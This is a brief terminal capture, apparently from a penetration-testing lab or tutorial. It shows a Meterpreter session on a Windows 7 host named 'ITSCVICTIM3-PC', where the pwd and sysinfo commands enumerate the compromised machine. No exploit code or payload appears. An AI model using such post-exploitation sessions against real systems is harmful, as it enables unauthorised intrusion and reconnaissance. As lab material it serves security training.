 meterpreter > pwd
C:\Windows\system32
meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >